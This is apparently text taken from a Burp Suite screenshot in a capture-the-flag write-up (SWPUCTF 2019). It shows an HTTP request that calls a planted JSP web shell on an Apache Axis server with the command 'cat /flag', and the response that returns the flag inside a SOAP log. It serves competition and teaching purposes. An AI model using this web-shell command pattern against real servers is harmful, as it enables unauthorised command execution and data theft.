 Go Cancel < > Target: http://39.98.64.24:25531 ?
Request
Raw Params Headers Hex
GET /axis/shell.jsp?c=cat+/flag HTTP/1.1
Host: 39.98.64.24:25531
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200
Set-Cookie: JSESSIONID=40C554A660210849D897617FCAP4B617; Path=/axis; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 6057
Date: Sat, 07 Dec 2019 05:04:30 GMT
Connection: close
=======================================================
= Elapsed: 5 milliseconds
= In message: <?xml version="1.0" encoding="utf-8"?><soapenv:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<api:main soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<api:in0><![CDATA[
swpuctf{D0_yOv_l1k3_r1Ch_w0m3N_7}
]]>
</api:in0>
</api:main>
</soapenv:Body>
</soapenv:Envelope><![CDATA[]]>
= Out message: <?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><soapenv:Fault><faultcode
? < + > flag matches
ChaMd5安全团队
6,275 bytes | 42 millis